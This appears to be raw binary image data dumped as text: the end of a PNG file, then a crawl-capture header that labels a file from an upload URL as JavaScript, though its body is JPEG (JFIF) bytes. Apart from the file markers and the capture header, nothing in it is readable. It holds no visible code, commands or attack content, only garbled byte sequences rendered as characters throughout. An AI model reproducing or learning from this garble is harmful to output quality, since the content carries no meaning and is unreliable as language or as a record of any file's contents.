p"˹��r	  0 ��F��m���s���V�]�o G ��>t����
  �y pjF��*�y��/���e��
 P? 8u~G �6�����{ʪ���K;
 P? X�g��O; X2�/>v{Y��a  L�  ��d;@���5G�"T���� 0 �:�0������v�`��2|�տ L���+��Nc�k,�ohy�`�-e���ڷT�0��\~[|�'�,����w���� �N ��U�Ӝ�����a}s~f��)���βx�e���h@?���2�_��u&ۅ�s�y�~ h�  ����c1fت�������.�۱�^��b� �U� �L�f��}�Tf�[�ā�  �Q d�{�,�{M���R���?V   �# @V����VgԩZ   t�  ����ܛ[ >pu  �E ���6\������r�   �* 0�0��R���n(  @�� P��Q�)��m /�(������cUD�+#j�U?�V_��=�]����u9���,���� �!  c�`��ep�������a���.�|b������{܋θ���͏Ll���Bsp�ep֯��}�h�?��}W��q�C֋�x�>4~gm?'{�~������kb ����W��G�>�`���3^��G��~8��ũ�ޏ|��W����2u����އ�ﵑ�`��6mh���i_�s�{p|��J��n=n+�0��΃�ßn/ÿ�|9U���nW'�sGZ���~ns���S��5����?So�gU�D<?���؀�8�=_V#BU�XyWq[����c��j�v��]�?������>�Og<HZ��s�)]��~��*�<tK������FWiq�e�������˲��:_��~_>sW���?;"���'_����7J��<4�
 �m1��C���������̮���]����L�>��z.�!.:G�q1^��hq���i~t{�!`����'3�����L�w�A�Z���`�0D-�[����:
�W�}����3V���*?G*�7�Fl��sV�����>K��z���G�U�X/F�]� {Z���k�}�B��?|Q Z�@�ղ�:�~~钸��V7tq����Z͌.�mz��w�������;�1h�A�s���X��n+s7=��[^��똡�k����#��7hES��Q���� "�
���|v�!�}��nC�� G �c�5�օ�q�1��e�]�؊����`��_�&!����n㙿�{K��F��g��ҩ<o� #�M���>ci~_~���q�wm��c���3�5���(K����}�D  ����R�\�T��\wM�"_��j�tW. ���؟����;�f/ͨ���#��w\��;�����3fGa�~]��z_Կ�gY˟G��՞�p
 ��Y8A|颯�������~��˲ゴ�KƏ��\����Ww�4���j�1=kYu؛� L�`���+��w� ]�올б h�  ̦��ϵ�!�T���`�/���K��\��tE�z{� K�����QŊ��?ݞ���z��b��;t���H�p& �  �=����9r�ٓ�������u�d��c������;f���s�c���G}�u��c����O  �Q�ƫ���{����8-S�g���:��=.���|��أ}��QX������z/.����`T�+���) �c�9pn�<�A�n�3P�n/}U�jwm��óד��w����T�����mM���s0`ˬ �M  �U����=�2^���֥;�L�|��}���˶a�6 8���(���v�=և������3ڜ:��a���`"�5�������g�b��k�o���=�����=ç����c�����h�<�Ϥ�Qf�=N�ߥ=��>42"����k}EZ����:���J:`
 ��A�3�10�1�S���mË;��n?v�<1c��cEG��qp���kJ�������ǃړ=OJF���6/���s�-��NV��N�W��g��ۆ��V`����]�ד���̔8���ϴ�����0ޓ���q����G����6��sPW��	 �u.;���� su�燾X��e��х����ʰ,�ί��m5[���?�Ѡb�QY�Es\܏��wT��YM��?��8��������(��<+�;���?�^�-��������+�xDD����r����c�ˉ��Ϗ������Ϗ�} 0 P��Z/^��`�"nx`�\�N�W�.�_�깬qF��(]�m��qA=�����3��ܻ�tI5c��-+_2�����`t?��j�ju�C����~���w�w,u�fc�u�����"��A�Z}��D2M��g�X������(">tC�C�w���P7 ����q��ս��]�92,+S�J�U��]�.�{M-�T�*��O��9����9����V����4^2W����_+P��V�:V��f�G�7sӺ�F]�k|~��U@���cr.��9@�� ��,]�q���h��9qq6|-n�`<�:�HQ�J���q���zf��|�.��9�Y��Og֭��u4c?\���;���L^u�'j|�����Ϗ�;t S  @f�ط��]����kʳ�q�Z-����n4s�ժ��jL�9�{����������*���)�Z��Z?�b,���{������ ��CϦp���kޥ��լݳQ'�eM3��S<iه\�L�omyvj��Q���k�8���qc]�7�V)����uu�����:�U��Ϗ8��f d�4���?T�=wDu�t��7�kY|ua:�`�t���js�����a��X����uG�U������07�ﵶ�9ޓ� 0�&�U��ַ�S�M}�z*byx�f�A�}�k�DD����q������e��u\�l���/���ap��Veڟ�5�]f�W힯��C  ��] �e1hLc�����M]@Ā�C���>�&�"�U���1s�DD�?#.�Wq˻���v������ߘ�����>��Nu��^�'��T|.�x�.@] h[0�|��&L����cZ�PO����M�Aa8�^�=�#|Ե�c�o�\��Ӏ�O����`�����ބ�{h�Q�{�[ �U���7<�>�BD]��L�^�r�>�Wl�ޒ��]�m���$0 �:Ӻ[��1�y��b�j�i���B˺��8b8�sJ VH  Vn4�n�6�{��+���0S3|��}�G�a6m��^  0c `e&����ݪi8�{R�H?���� �  ������V�>�7v��q�* ��p ������Ų���]�>�����K�  �� ������^��w�5�k|M� �� �w5���2��/��?��j�  � ��^�Qt{���p�f  z@  �K�c��s��/���  � /폓�������g�?  �  2���1�釥잯~m�  �M ���`|�-�7���a���x���}�}  HG ��U����   L�\   f�     	    ��3  V+V�t~Y��c�G��^��!�  �N  芟n/  0-�  ��p�|Y�XA��  �"  �����gm-  0- �j�V�
����   �#  �Ұ� P.�L �i  VkwM+ >x�s   � `���)�w�:��R  ` �:���R��ſ_���� 0c �Ե n8�x[Va�βj  3H  ��K;�� u|�k��0����}4<P�{1@������ @S ���^j1t�9��m��o[z� �о.u\xC�����q�' 4D  ��p��R�8���������g�>�c@����/s��k �$  �%���]�.�V�l��c�G~_�oj
 խ9?pu���߼�9 4N  ����J���>��wl9���Qp8�
�� �
�a��Q����Xz�Y�@ �:�f�\��)��繛�X֝��.�q g]� ��Zu-Տe��{Н> h�  P��C��vG���G��;p�>V��O���ܵ�E za��wK]��7�_V����VFA ڲ� P��������k>�k4�����w��3w�2��,��9f2/��8"�bI�ܵ��b��^�2k�����U�Z�%�l{��}yｈ���O�O�o�֞  �i���c�=�}�bFr��V�6?>�p�O����/�4�{��ܧ�S���Rv�����E��#ｰ��;��'��x��W~ :H  ����~uˆ�#K�a�)߳�n�yC���(6����i9? =� �iٷ�,~��e&�f>���m��� �M  ���v�Ň�XfJ���?[��pW �3 `��<��n/3!��^S�-�`ڪ�*5ߕ �J  h@Bz��x�v��'N �  �!��g�y��ڼ�?��p�{��&�-Cﾬ @S �&=w����G��Cm�O��܊.��c����W 4K  hZ,I�~A���m��b~�e��_����3 ���h�  4D  hI�%`by}缸�Z�0�����X:�b��{.�[�5��	  m��h�����wcpipb�?3+nq��8K+j����^�! @<��ZP~~_i���.�5����3.��g�t�IW��b@3� �#�1 �t~)���]���|��2�?g��ǃ{��(V|[������W�������_�� h�`ӦM�y�?�+�)�pF)goN�.��~m<@��)�%�1�����c~����~�(�U﵈�>���r�{,n�9�j��~+i�]��
�|���c @��@=f��q��G���d�2������=�w���Z��&�0y�M���W�1 zB  �+�������w� �p    $     @    $     @    $     @    $     @    $     @    $  Ш�� @n�
��F�}K   �n�!ׄ��F����  ;�B� �ڵ�K  ;[ �Fc4j��j/ @v�� �V 4�
   � �
�1���k
  ����a��;�F=��� @v��Q��Ѩ8�u��^v  Y����� B+��h��;m  ��_�4��� 4����  rrW(h� @�xZ   ��]��=�}4.��
   ���u@h� @+�F   ����]ށ����+  �b�?��;�V�  ���v[�m h�W�P  �ᩗ�
�& К��_Sv��% 0�b�?V  ��.�U�xt} `����>�V�a��� ̮��{� �@ �U���   f�����}��;  `���n1���;�  f����N���z] `6�̿������68 `�5�����صgn6  �-�&v�{ :��O�+����  ������CW	 t�W~��]  z���6�,:'�����y�ec  =�n��s�k8�*�N�� ~�o�[  臿}r�	�8��z�����V  ���^[^}���N ��bٟ}ϝ  ���]��?�	����?�  :(�q�?� ��v  ��e���/ ��>���s�@ ��)��O�-��2��W�`��E�  м8���Z��?�)�(z'n��~o��__  hF,����[�A	 �R���gl���  `zb�������@9�kq.@l	��  ��g�ǳ����lX[��bK@�x�������/[�\,  �\���Y���f�`ӦM�3�w/;(  �@,���5n�נ��`C�� �,!  `yb���^XS�ze�>��	 4I `�]�rӯ,�_t�  �X�3����G �I il9c�\u��*\u�� �Q��ڜ��� h� @J�p��ʥ�.�K�9\  fQ,�A<�}m`��1 M `d���8�{��7�[�V�� �� ��b@��P=e�h��o��=oʫo���& �$��2.��-M��'�  �&9�                                                                                                                ��
  ��?T�Q �`��= @z&�h�  -�  �}�	i�  -ػP  Hn�`�F	 Ђ�o��  ���f	 Ђ��{ �gR��	 ЂW��a �ݫo��,�8h���� �ݫoh�Q� ��j  @^1��p�� � �%/��� �իo��<#hɮ=�~  Y��# �<#h��^�� �j�ՠ���Z� X  ���k@�A��hѳV  ���ˮi�W��ɗ�  r����x�A�l  �%V�Z�O[�<�e�<o  @O��ڏ� вX� ̾��s'(�����J0 ����	 �q��CV  ̪��w 4m ��0����v �Uf��#��_X�,  �d��� �Cxzm `����+ 萸#���� `V<5��7�OW �1��Y ̂X����:D ����("  �o���Ot�  ��A  ��_���� ��~�]  �(��y���� ���*���s  @���?��\��A tX����_   �ý��:�8�, :��7偧�  �-�����J ��d�  ���۳k�G�	 ����V  ����}  @�D�  �;������lڴiX�^y����s����y��/ @�NMqX�=�� �C�M�^�	�  ͋k�;d�O�X =�am)W]p�|��� ��{��5��֔�C��  3��s�+/8lK  ��Ē�8��I���  3"�W�"�%�Z  P�g_ߒ��K�N �c5  @=b����z��i� f�  �2�����׸�3G �'  ,O��Ǡ������L  ���X.=gq��  G{a�\5�o�?�N �db%��3G1���r��  ����9���" @b���ay���� `6�[T3��F�g_���  �q�$�8�y���֍�am=|\  ���?T���޷F����W�=�0��     @N�   �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    ��'�d���f�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251029/251f967f-02c0-40c0-801e-07c32c16c561.js
body_size: 31687
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��             ��    ��  �Ǫyρ��\�+��V��5BH�XJ�j��)L��I�*�w H  :YxsG�`,�5�H�  	�~^]M&=t=�o��Cr��y��u(��  4�\��Q' j�V�\5G 9�TB؊ $T�hQ8��0Y��Z�kt@<����t�<�+e�̡�x�&��������������.?�x��ߪCͳ���>�w�y�w������w�>%���y�{;�c�[�4m_Pt>m���\A��#��-l���8j,o�%�b�"��"��
�Hf�*Jw����3c��{���t~� 㞉���s+߭��oS���ӟ�ޭ����<�l���|���,m��#ǣ�����zv_;�zǘ{r}7#��mq55��Κ�W�fP�����g�?�C�����(q�P�QD��Tt�BBۡx���x�sV��@`E�EB�4w{9{�sbszU߱�}KɽK�O�����S�{:1����^�o������:��0�=/m�� �ǯ#���t����;v���~vA9_;�K��]� ж��>X������G��|�V�=�%�Q�:-MYd|eQn�6j���Zq���[@Q�]^j貈�5��+��!c%��-�#�G�u2���י#<��u�fz�.q�˷Ϧ��2�˨���ʮ\�_��T���� v �Ế��2����*�v$LO{9Z��
���3���k�J��^_�ͺ��� -i��Z�[D�(���!Z�K���U�{wISt���Z֒�d�����UHZZjZ*�Qyi*��%�y]mz諅!Z�T��M�PXEPJքp����9�Xz�tt<�Ϥ��Cv�8*�*�����a�#��QG,nC�I*$0"�*j�{U��b]���kpJvx]�"{F!)=���@#��J�l�B.E��AP*	p�����'����v~�I2:{[S���ц���7!��kle����T��d+#�Z�>
���Q�t��u9Ϝ��*�c�5á]��m��e��]'�S���wI@�Q�A hE*UERLW$ Q	"��fN7T���Z�������J����u[t���v_Q~��x����빧���KαY2܆y�������J���rCJ��m���Y*,����e��<�s�":�Z���H1QGMF�dB�`j�F̕��H&
��~����ln�'���}m����m��y؉��SQ��sOuM�ot�95*����-��d��K�wJ^��܋�Tl�"񺂢��Z�EX���8����5V�3���� q��K��U��B"h�9}Xk�&�­N�vQ[�voV4�䉒X�����N�f���n� 
x��ئ�a{=�.�#������ޣ@�@X��������$�ubª���
��PT�"�Mz�:����ƍƪeT#'5�5Z� !�V�b{\��t$�M2�o���=2 D��AHE�D�2#m���>��Og��T,}2Ԋӗ���p��Y�=�	Ǖ�E��3�8=��v*�z%�a ՘p�H��*=&*�Ď�ĭbDY@S��%s9�ɲ�Qbj���R'�4,WE��O.9"�$�Y\=��7g��>�V�NU�+�矠;/����o���K��eK���s��ט�P���k��P�J� A
�"��tk Pj�� ��{DEAze�X�|r�Ò%�����Y�֓���zX��^��2��e�g_������f�L���񩩴�8��������3p   5�I��!TN �L
(5D�^�h9��k�/V���׊��1��sBhf�$r玺�+�D�qq^����83�Zņ��ݰp�y}Dv �^�sp��7����aH�    ״ TR�N�.9Ҭ�DKQ��8���UK���#'�c�c$�$F�Ya�(�WR�X#nKoWg;�����i����E�t5}<.��T�%��yzg�*qZ藪
�     4�����AU$
�p�CԪVj��F��ZT�$�H��#z�tr��>�u��v��亼���E�ɱ���s��N���?^�.�tu�&9o�9��R���*�b�F;��p��  (4�Xa\A
 <	 � $3$9�ڂL��Hiֱ͘���"��)��j��!��KΣn�pr*������w��mޞ+uC{S!G�.�%&�����/5��Юj�v�ʀ � �戊���F�`BJ���*V�ʡ3%!mƕ%X��Z���q�R�ҋ]��+�՚�_/3�w"~���Ք�����i�Ռv��Q�f�%��r��g�a���x�<��.� 
�"�\\�\sP      J�^��UN@P �)Ys��B(����cD}�k��%���9�%¼/M]�r+�h���:`t��;|D���E����X6X�M�Dw7{]���n�J��_ۀ�:�fU@TD  T�!�����TPQDP9��s�h�\���KZ�k�c�w���"���F�1�Y�C)#���\=޿3g�t�W,�^I	�O<�?q���X!�ꨊ(    �A��+�e
(�� �Uj���֖&���ܭH����%�n&�����S%yᄓֱ%$A�:�a������^N\�⣑ik)b8�UCE   � �
�m�Д�G�Dz�R2@�^r���"l�"��##��N���m��卧�f%��XI#E���љ�����!�
���  TP mku�e|2��1�Y	�+� s@PPT   �)(B�Q��}��t|`���<3���zG(T����"LQ���E�;��u9SV?�5^�?wV���� �
 ���T�B ,�A �E��/Qj�r��/`�3�"��de��w���f��Oo:@V{�"-�]k?������*�8ݎ�?��vcKo/��l�W{��ur�t��Q�M�W�Կn.���K�ҫ������g�PC��Q	(�   �SB8@ AQM[�~�U�.��+��69�=�W)�;��>k���m�/GN��P�*��`��n�D�nkwy=nOGG����t6�����Qm4��������kc��m�h8�y���Թ͙w��qvks7�`U�@   * ١�q��Ī�EEl�xB�����9]Ō^��^�t���Jty����wX[5~�6�gp:qfç5ƱW�s�Z���<,�|�y�Ps�q�v������7zc����}�L��s[��	�nkZ��.�����f  AD �w���,:�ѓ�( ���CES�ֶV����^�ý�\�W2\�6�fK�:9F�	��٫������c������4Xݖ7_�q��R�q43yW�D�K+���@*���r����8��Yc���k2|Ά�����j��=س������� ��   ����~���q�%Kc��Ad� I�ɛ����9;\��R��訇7}oQ=<���K��V�r� �1��s.۫u1�.W���p_f�t�a���aU1�|��U�
�<}:Z܎���s)��g�����޹��-��~z�*�xT]�   �/���-x��E1�e��%���A	i Dp�4@��I9��h{��]3c�@�%���X�G��*���U@P@ @@��޽� +�ﱹg�N��G4PZA�I=�D F� b-6�E誄�" ( ��<�#z��G&9H�>%�c� ETP ������   ��|U�����N�}dJ�X[J--�B��@Q��j9r�%�PE ����39��z�ÄQDPT���k&<ק�>�y_�JL  �� /       !0124@"3A#B$P��  �VC� [i�U�]�2���Nt�3I�o�[w��.����F��[�*�����ʓ(�d����z�
���kS��ߞ���7�]�𶅧��ӷ"^�	F7�oV݊N�=U�88u۹
���lj����π|���i�[��WsY8������S�"�k�:�!2�F��,ft%څ��}L�+����a��Xg������j�2ѯ��84�/@�5��^�O��Ur.ZN�6���M�pЯ�k�kV<����n��]�p�zb�����Aֵ/G�ߖ��~��J�(�=�L�9�Ymߝ�t:O���'��4_Jפ�j������y�}SV[���ZM'Z��RNic���It��Z��;���x����FVA�;K�	:4]?�W���+�؋�цR�O�֧z�n�ִ�iQ�g�/���m�H���uo�JZU}Lݷ�Ԟyy��m��� �g�s�EcRu�9}U)9�ߗ�w}V:m��8m�}g�V�!��>���Q��#\6����O�9yzG��Z\�%�g>M���=_o�*q�m�W~�KR���2<�j����F�1��]3ۭ:.E����V?�l�6'k:A�,�w=����]O��FC�}���������. ��	�M��޳ެ�'oN����C�C���:yF��->zsK*��>��N����܊��ۆ���+~�u������X��RqkS����|�#D�����y�||z�i�o���S���/\_��B.IX��$A��+=,�oݳ������d-�4���=R�+�ο˙�.T�`ӵj��~��[������Է){˾����4�oQ�{U��t��b?KW�j������V��U��c|%��U��C�6���;��>���������cAE�+��$!��1������򣏉����v��Z���n��#�|otO�nk���[��d�zz��/��Z�Z��Oo]�zSP�EY�l�q�F�C�C�8Ozň�W�AW�,r�?Q�65�/��W.J�J��W\�"��Prk�w���~���g��ǹ��A�߳�K��,��d��e����8$��r�{�g�� {�1�#�H��^�E�$^����z�J��{���{�>E��ċ�H�ċ�H�ċ�Ƚċ�Ƚ̋�ʢ�#e'%��kq�r�8��q�dgpp������f�<�
�6ϙ��kq��>
��D�T���<9Da�n�+++� (��8�˺�Qy�oD���R��ۮ7r�cb{yQ�S*5�b�rعlF&8Y�א7(nN�=Y.Mf6�3����66�H9��A�]��X��s�诺F�i��;�bb74�� � 6'w�)� \��(�+≰�]�+3�I����Mppq�L���|���������0����q��n\nBG�טN�z�1�����9�C.)�E���1�GA��Ց]�!@�8��n.$���،���:p��7�qi�8���~cw�1�F�8+�yNww��S8N<E����W� j�q$q��, 6��@𡒆2�!n�eq,������S	/i��A1��p{U��`���9���\�;S�M����@��-SL�Y$���R���+F���d��|�7�bp���!4�b��Tݢ�3r����9���	ER��j� �2r;`�r栂�W��6&M3�\��M���F\�r1���)���a�܆�7l������YYT-s�@'��,!�qa�a3�S�Ռ��Bj
�N ��lNg�� o9`"�K	�����#�LS~6w̮����{���V�X�^��j� B�����8+�yNhN�HAQ�����fɝ�'7���K#%H ,9n�90�ʑ7�*c݇�A	�e�r��Ul%k�ڮ��0QT�p����F����(��|�y�#g091����	M�t��������5�l�ܜ��b�ӱ�j� �����^f�,s�i>!��v+�8�&A�������� O��1�+���EP��j���iaٯ,t	����^6�g�rܣ�g�:Օ����#q!J��s��j3��Y��nP���c�^a<j�~1��%i[��FQ'+++++(�����Y�ρ���
�����\��v��k�Ȍ��0�����\)��wrˁc��n<9_>xےp+�t��X�)�l�^V{�J�5��vZzJ(�9><&w@�#(�|�kK�[��Mn:
mN�1��"v=����(�,|	�Wk���x�9@ֳ�x^3��N:8��Fw(n�:	��W��aV��@C��_���h)��<c���u���{����^6�S�� 
����#f�����R3����D7g�H�MZ����g�H��0I�;֫0	� �����Ó�!`���!�t�ج�U*�F�ɦtϧc��f<d�����L�z��"3��,	��!��v(�Ԫp���<�w����&�^��7�9���+��/_��;��Bs;lv*��O��,��s��&w"p�wW����v�%�ѳô�2x��葟!N�i�iC��;R��Q!�վ{���ws�L��S�$l�$ޝ�s��v��.�V|8w��F�8Aū=?
�^q_
��zk�SNF6s�_�41�6y�V���Zv����&b�[?�FA8X��ұ��E�f��g ?�p;ի� `-B�vBc���;�Ohb0�&b�[�oV�!��k��/����B#�VDl���8���J�c;��Я]Dw�$&܅ƙݡpa3��9����ܗ�B�6�1+%��� �#"��;�6!a�r?4�Ĭ`�����Q�a@���p%qe7Q��T�2h�ޝ�s������p㤬,*՟e�B�#W��Q��^��Jjĵ�l�x_�;Bf�U��dv�C�L�~�H�҆N� mv+��V�����Cöx��)��}��&8�a�M0��ȉr"\��X�on�!� �q�WW���V�
̐��]�r��c9���)�(��������O�[���u����a�����2�s2{��+!��g���OM��W�� �_��2��-�6E����{�W��{�W��{�S����VVW�� {�9��"J��ˀMys� ������ZP?������wXXXXX�!cll�߹��߀�@|����a�~�B@P=K�d���ac�0��Aqwk��p��L��	���l���)�C�]oN:p��1XXD,"N<A���� L�b#�l?��?����P��~��
��,��U�o��:c�MWs��\ѱbO	����j���x�6H��+����'�鐯�¾�
�l)�t-f�V}�}2b1�:W�j�՜*���8��� �5����]����K�V��꟎��3��D�\vj�iS���i�3����kꑯ�F��F�0���Ƃֆs�v����s+��f�l��6Uf�O`�����%h�>� �hFm��]��|�M]��K���aLx��Zd��JԢicK���^���-��Q�t�����n�ƶ��e��
�2�H��z٨>����Z��%��ӝ��� ��̺�H���a���d��Q3����O��IE�ɟ&�?���-66/k
�O��zϮ坨�R��=:W�j� ӥp�pr�T6�ѤP���9�f~�,Q�Q�|�5������j�NF�?��{���{���On'��c���F+�퍲jn$jSZ�l�b1�,v�)[���5�d@�����t���َ���t��k����*�xm�]MnKkI�5O�0���ӯ�̾�2�_���Q%I"o�qʶ������~�$1�Z�qkj?���N� =���[��Yf��+�uH3}��]��j5f�˩����9�->Õ*��q��8g����+�#d������<p��7�����nώ-4I�~ٻVi}���ڏ�+���u	�4ǹ����V���sZ�Ѡr��j�+m�Y0��Ȕ6:�^�@�ӏ��^QZo�jo�D��j�����[؏�8tsD٣�O���gq�LVJ�X���j?���N�}+�5�ZW��?j��گ�硏td�'��� �S��{�{e`�M7�5?�����_ה=֐Sd<yc��LzkÑ )oC�e��7Y�0�N���6IN����%i_�,�{� �%h�w����Gkv�i?n��6i�o��R��é��ODQ��dв�:�闣>_�-;�Gԫ�vٴ��؊:�uX�����ξ�aO1�BVvoƗ#Z�FF��w��m����=:���B��^h��N�Y�;eq.%�������V��������ѭ�����v�.�q,���SY����gBv�h ��z�:�]kC�B�?O(�.`FE��%� �~���ͬ٥N>�M�0j��LXѝ����!Y'�J�u��н3cWu*PЯ�懍g���W��Zl�� ��
�'�PbǄy�i�u4D�] <SA�����oК�
}S�_�� 0.aE���ǌ��<L�I:&�aU�F�2��5�0G^>��� <      !1A Q�"023@RSaq��C���4#$B��P�� ?��z>���G]m�L���oEiN��W���wf�xym����*�2�{J��%�u6�$��\TwC�%c��$m���
N���d�:_7������f�q��}�bm	O�K��G�����RA[�����JT��O�m�b/�o{�NullDyF�&����^� sQ���uerp�'�l͘�$��!O��Ԙ�Lo�踭������I���sC��*>Rm�p�'i��i��c���U��T�.��e���������s�f���d���IRl�Su_N_:a�%�� p��@�^�7����
��'��,�$���B�b�2FY�^G����n������ث���_*>�
Z�>G���1��5���v�^i�����A�Sk���j����IKd ��1��^#b����FC|>!� O�j�a�e0�-��[,�n�u /��ն��mFc���FE���o�� �oMm-�ߠ���^I��aÃ��L����:�5c@U�O2��ํ���B��,��¯���%���y�p�*\8�6RFʕ�����vRc4��IH	�c58[H�Y�' ��CfB���m��N
C(l��k��Mq����|��n�D>�G�QzBo�=��3~)ﮑ��O}t�ߊ{�f�S�]#7������H�����Fo�=��3~)ﮑ��O}�0�OS�VL��M��],�v�Y>�t�}��d����ą'C�%NDbk�gh���y��u����ΟeL,��XbH6U�tB��q�{����J�CV�m��2X��M%.Hs,ɨ�S�MW��7�U�N�$#/HSN�;��)����-i)V��GTw-˕l�|T�Y�o��Ldg�!D�!��MC��ɹ���+u���_�ߴ���>�Y����q�!�yW���*,��l(k�|�����8��s�5
��J��:��-�:uo�u/z*��ȾF���u�hkf��%���8�� f*$�Fr�Nt���)'#O��T�}��]�@��ׯX��ǭr(����_AI��\g
N���c��B'	X�蚃;�t�J�!RW~\�@���83�*�h�m��םHEǤ)��CQL���)hK�)V��GTw0�9V�m�%z��P7���v�O�Gޠ��u�ZI:�2[�>T
��EF�����kZ��x�*�7ҞV͗�K�n�18��#QQ$�_�:J��Rt;��=�|�!�r�Q!*I��S��;��*�!�Cvщ�V4�&�t�����>m��g�jEI_�kHB[HJFB�E�]:�i�Gs�M:��9ӈK�(V������VΗ�N�C��w�O����s�j4eI]�s4�ii!(���b[�T}���CC:�Hn��RT��vQ�&CaC��@ާ��5�\��S��aN�U�����:�F�l���۶�Lc���֡�1��J��P����)��mr�̚��d������M8��m�R����n���I��Η���إ��a���$9�ME��Ȱי�Zu���u
�r6�+���X��%qсZ�a(B�Ƞ��07^��z���G0+��twW	��~蠄��d����u�#�-N8�S�zSn!�cF��͵`�k��ݮ�wZ��8�F%���q��nD��_'?=9�C�5m����\sR6�0����������_|�m:�@9�ϒ�m-_:��]��2K/�8��v�Im!@�RM���d�^2�#��sʶc����;�O�88���2��ģҨ�KS�te�dgg�4���M�	��Z|�d{-8�S�^ �)G3j�^�_M�2�Ei�iCQ��yUqt�S<[�kQ�D�!V��� 
��,(��1A�^':���|�����␙M��	7��N+ ���gvr�x����
8�S�GAF��K�6���ԫ�[+֫��*\�:0�T�=b�@QmL)Y����i �o���Y+*�r�H��U5���>���Y�;s�����下-6L�% y=�ur�bF��BK$_��	N���ʙG���T�R��l�Z�����m�8Sl�f� �)Mq�k��B2A���<��_=�7�l���l�0�]�kf�����?N#�5�T�w���W� YC>�;$_Ӧ!51�ܴ�II�Q�2��o}�-�[Õ�Je��kN���+ �zҠJ_�o��
X
��iRP��T�Le[4�N�)7��ҟ~T�`(�T&��	J����u���z�� W�� 7      !1A"@QR 02aq�#3C��4b`����� ?���O�;p���~�q=i���8�ǂ��Iʢ8C�$Y�u|���E�Ԗ���74�\�Xjim�-9W�ښH\�KNT*�zXKIE��Ql��!jl�4�����Sʼ�c�5��aV��~U~�[oRG��4H�uޔ�����]eT�pshM9����j�O,��Xq7�É)�-�ƣ)�VU�#2M$���IA�:�QU��N��~Z��J�N���R�'�򫥲IV�-U����G�z���K��N�Z5���t�\��P9�ւ������iKR��k:����s�D���Iߋ'+�>�+q\���r[��7��o�+�ߤW)�H�S~B�M�
�7�+�ߐ�S~B�M�s��b:W����������������P�b=�L9�@��t�# �N{����p-=*;��Zjd�������騘�%(��5�B�'����*���7�)��_`*l��_�
j�����k�y�Jh��jC��B�����؊�%2��׭b��*� wO�
��M�撖�m���)v$t�pv��L��p�+�%7q�
 �cP�*+�]:���k�(T�ʊ�Iۧ�W)̣n��i���hb̕dF���A��� �V4Jn���A���׆;��R�t��S)��zq
mE
"��\�SQ�����5�b��l��mW��oD{�\w�L��M�b0�W.>���O-g�+��E���$TDn�~��)���GN���l*��4�r��4�H��S���S*��PZM��r�)���ZŞu��F�s�z��¦�Ç�X�1%���R��-Q]�ۭܦ�K������{Q>7�˽G���߭b�m�폯*o)\���6"e5n�jZ��X�+��C��נ���[rzSN"SACPk�b����3��Z�xV+��j����0�Y�G�T鉊�5�8�QZ�ɬ:i��S��e��v4�+at��SKA�TI	��WޱH\��;���~{:�Ӡ�r����
y弲�OV6� ����Jio2~!��ҡKTWo��JKr����Q�)?���jàs�1���ԙ��c�
�!rV�`(��V,Jo]�b�r�{cN�0�ܵr\:�tA)�uR�P��G����':��Ӯ��� �R�)���C�y
��X��D���5>���Z�&v�d^�X9�9Q����]��7�����L��K�@6}�6ofs*�D!���rZ���pJg^tl|qiҜZ��I�\Ձ`���s����s����s������,I�x��[�ʁsN���bƚ���(�"#��*v�)����P.i�\ayV,x9	���i� �}��eq���gʔ�2�֫�
��-G3�*�c2�I(M��A}���Z�H���<��5�3��P"�J�A���RԤ�cJI�Ne����jKjm6km�y]���aŤ����>��`v��	-]����T��XH��w�.�H�ތ.�q�)��XW��Ğ��4�~�~�p�ϼ�mgKS�[�;9=��V~A�oҠv��{T��S|���ܛ���y(:T�& ��xFXN�&�zqP�l4U�;QI��~��Y�Ju��IR���H���HҟG)�'��_�G�V5�)�������\�#)���z�\q�	Z�j�&C�!���J�,-i�� �)iUѿʰ��*Pu`�MbpҢ_R�����z���#N]��S�F﬛+�ޢys�������7�>?b`��	֟_5�+̚�����5�)���u�C2�ұo�Ґ��+�y��
mR�U%Kk'˄g�;�_�F��&@l&��.Oi�ʘj<ؙS��aI)����b���ǘ�St�<�c�ڣZ��=$X�<�6����Cz�=r�E��a2�k*�=� �;S2n�l6�bp����B
���t�8���0�-$�,B��<���*װ:Th�⫘�ֱR��);�� �� B 	     !1 "2AQaq�03@��#BPRrb�����$C��4Scs���  ?�s�=��1s��Vh��o�7R��d*0�-������ u�%���� 
�c�h���{:T_7M{P�È�� :��7�n��v����t/�Rb����U�lwE�6Cĳ�샙F���T���O�'>C2��fe(��(C����uL��:=)�&mF����]����0�n��-�LQ�����(��\�.K�K=!���{���2g�|7�1ť�����w�Vg"B��H����in���~���L����
